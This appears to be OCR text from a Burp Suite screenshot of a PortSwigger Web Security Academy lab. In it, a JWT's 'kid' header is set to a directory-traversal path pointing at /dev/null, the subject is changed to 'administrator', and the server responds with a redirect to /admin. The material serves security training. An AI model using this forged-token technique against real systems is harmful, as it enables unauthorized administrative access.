 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
2 × ...
Send Cancel < > Follow redirection Target: https://0a9900d0044b2ca8c074d541006700d1.web-security-academy.net HTTP/1 ?
Requ...
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTYyMj
AxODB9.Y66BIBvb5X7xXhuYZAHgWUbPdTr3mISSdv9wokhTFj0
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
尝试目录遍历
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1656220180
}
Format JSON
Compact JSON
修改为 administrator
Signature
63 AE 81 20 1B DB E5 7E F1 5E 1B 98 64 01 E0 59
46 CF 75 3A F7 98 84 92 76 FF 70 A2 48 53 16 3D
Attack Sign Encrypt
Respon...
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Name Value
session eyJraWQiOiIuLi8uLi8u...
Request Headers 18
Response Headers 3
Done 78 bytes | 334 millis